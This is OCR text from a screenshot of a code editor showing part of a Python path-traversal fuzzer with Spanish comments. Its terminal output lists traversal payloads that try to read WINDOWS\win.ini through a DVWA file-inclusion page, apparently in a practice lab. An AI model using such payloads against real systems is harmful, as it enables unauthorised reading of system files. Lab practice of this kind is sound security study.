 1 2 3 4 23:43
traversal- finder.py - emerson_portugal - Visual Studio Code
File Edit Selection View Go Run Terminal Help
traversal- finder.py test-1.py
traversal- finder.py > check_url
17 def check_url(url):
18 """Función para verificar si la URL es válida y contiene la cadena FUZZ"""
19
20 o = urlparse(url)
21 if o.scheme == "http" or o.scheme == "https":
22 s = o.query
23 s = s.replace("=", " ")
24 mylist = s.split(" ")
25 valor = mylist[1:]
26 if valor[0] == "FUZZ":
27 return True
28 else:
29 return False
30 else:
31 print("url incorrecta")
32
33
34 def load_payloads(filename):
35 """Función para cargar los payloads desde un archivo"""
36
37 global lineas
EXPLORER
EMERSON_PORTUGAL
venv
requirements.txt
traversal- finder.py
URLs.txt
Wordlist.txt
1
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python3
File "/usr/lib/python3.11/http/client.py", line 1374, in getresponse
response.begin()
File "/usr/lib/python3.11/http/client.py", line 318, in begin
version, status, reason = self._read_status()
^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/client.py", line 279, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socket.py", line 706, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(venv)─(kali㉿kali)-[~/Desktop/emerson_portugal]
└─$ python3 traversal-\ finder.py
http://49.234.20.216/lab/WWW/CTF_test/DVWA-master/DVWA-master/vulnerabilities/fi/?page=\..\WINDOWS\win.ini
http://49.234.20.216/lab/WWW/CTF_test/DVWA-master/DVWA-master/vulnerabilities/fi/?page=\..\..\WINDOWS\win.ini
http://49.234.20.216/lab/WWW/CTF_test/DVWA-master/DVWA-master/vulnerabilities/fi/?page=\..\..\..\WINDOWS\win.ini
http://49.234.20.216/lab/WWW/CTF_test/DVWA-master/DVWA-master/vulnerabilities/fi/?page=\..\..\..\..\WINDOWS\win.ini
http://49.234.20.216/lab/WWW/CTF_test/DVWA-master/DVWA-master/vulnerabilities/fi/?page=\..\..\..\..\..\WINDOWS\win.ini
http://49.234.20.216/lab/WWW/CTF_test/DVWA-master/DVWA-master/vulnerabilities/fi/?page=\..\..\..\..\..\..\WINDOWS\win.ini
0 0 Ln 24, Col 30 Spaces: 4 UTF-8 LF Python 3.11.2 64-bit